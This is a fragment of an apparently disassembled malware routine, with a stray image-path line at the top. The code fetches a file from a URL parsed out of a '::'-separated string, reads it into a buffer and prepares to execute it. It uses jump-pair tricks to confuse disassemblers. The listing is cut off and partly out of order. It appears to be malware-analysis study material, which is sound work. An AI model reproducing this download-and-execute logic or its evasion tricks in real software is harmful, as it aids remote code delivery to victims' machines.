 push offset asc_40303C ; "::"
mov eax, [ebp+lpszUrl]
push eax ; char *
call ds:strstr
add esp, 8
mov byte ptr [eax], 0
nop
inc eax
dec eax
call sub_40130F
mov [ebp+lpFile], eax
push 0A00000h ; size_t
call ds:malloc
add esp, 4
mov [ebp+lpBuffer], eax
mov ecx, [ebp+lpszUrl]
add ecx, 8
mov [ebp+lpszUrl], ecx
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
mov edx, [ebp+lpszUrl]
push edx ; lpszUrl
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
jz short loc_40126E
Graph overview
jnz short loc_40126E
nop
xor eax, eax
jz short loc_4012E8
loc_4012E8:
jmp short loc_4012EF
nop
loc_40126E:
lea ecx, [ebp+dwNumberOfBytesRead]
push ecx ; lpdwNumberOfBytesRead
push 10000h ; dwNumberOfBytesToRead
mov edx, [ebp+lpBuffer]
push edx ; lpBuffer
mov eax, [ebp+hFile]
push eax ; hFile
call ds:InternetReadFile
test eax, eax
jz short loc_401306
loc_4012EF: ; nShowCmd
push 0Ah
push 0 ; lpDirectory
push 0 ; lpParameters
mov eax, [ebp+lpFile]
cmp [ebp+dwNumberOfBytesRead], 0
jbe short loc_401306